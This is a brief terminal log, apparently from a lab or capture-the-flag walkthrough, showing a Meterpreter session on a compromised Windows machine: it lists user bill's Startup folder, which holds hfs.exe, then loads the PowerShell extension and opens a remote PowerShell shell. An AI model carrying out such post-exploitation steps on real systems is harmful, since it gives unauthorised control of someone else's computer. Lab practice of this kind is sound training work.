 meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-07-17 04:32:25 +0100 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 12:07:07 +0100 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 20:58:52 +0000 hfs.exe
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >